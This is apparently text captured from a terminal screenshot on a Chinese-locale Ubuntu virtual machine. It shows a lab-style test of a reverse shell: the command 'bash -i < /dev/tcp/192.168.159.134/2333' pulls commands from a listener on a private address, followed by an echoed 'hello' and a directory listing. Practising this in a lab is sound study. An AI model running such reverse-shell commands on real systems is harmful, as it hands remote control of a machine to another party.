 文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
jwj@jwj-VMware-Virtual-Platform:~/桌面$ bash -i < /dev/tcp/192.168.159.134/2333
jwj@jwj-VMware-Virtual-Platform:~/桌面$ hello
Could not find command-not-found database. Run 'sudo apt update' to populate it.
hello: 未找到命令
jwj@jwj-VMware-Virtual-Platform:~/桌面$ ls -l
总用量 56
-rwxrwxr-x 1 jwj jwj  16696 9月   9 16:25 1
-rw-rw-r-- 1 jwj jwj   1627 9月  10 10:43 1.c
-rw-rw-r-- 1 jwj jwj      6 9月  10 16:42 here
-rwxrwxrwx 1 jwj root  8650 8月   2 17:34 qaxbrowser-safe.desktop
-rwxrwxr-x 1 jwj jwj   4808 9月  10 14:31 test
-rw-rw-r-- 1 jwj jwj   1397 9月  10 14:30 test.asm
-rw-rw-r-- 1 jwj jwj    720 9月  10 14:31 test.o
jwj@jwj-VMware-Virtual-Platform:~/桌面$